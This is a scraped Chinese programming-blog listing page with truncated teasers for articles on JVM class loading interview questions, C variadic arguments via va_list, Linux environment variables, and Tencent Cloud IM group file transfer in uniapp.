

【JVM面试篇】高频八股汇总——类加载和类加载器

目录 1. 讲一下类加载过程? 2. Java创建对象的过程? 3. 对象的生命周期? 4. 类加载器有哪些? 5. 双亲委派模型的作用(好处)? 6. 讲一下类的加载和双亲委派原则? 7. 双亲委派模…...

省略号和可变参数模板

本文主要介绍如何展开可变参数的参数包 1.C语言的va_list展开可变参数 #include <iostream> #include <cstdarg>void printNumbers(int count, ...) {// 声明va_list类型的变量va_list args;// 使用va_start将可变参数写入变量argsva_start(args, count);for (in…...



【Linux系统】Linux环境变量:系统配置的隐形指挥官

。# Linux系列 文章目录 前言一、环境变量的概念二、常见的环境变量三、环境变量特点及其相关指令3.1 环境变量的全局性3.2、环境变量的生命周期 四、环境变量的组织方式五、C语言对环境变量的操作5.1 设置环境变量:setenv5.2 删除环境变量:unsetenv5.3 遍历所有环境…...

uniapp 实现腾讯云IM群文件上传下载功能

UniApp 集成腾讯云IM实现群文件上传下载功能全攻略 一、功能背景与技术选型 在团队协作场景中,群文件共享是核心需求之一。本文将介绍如何基于腾讯云IMCOS,在uniapp中实现: 群内文件上传/下载文件元数据管理下载进度追踪跨平台文件预览 二…...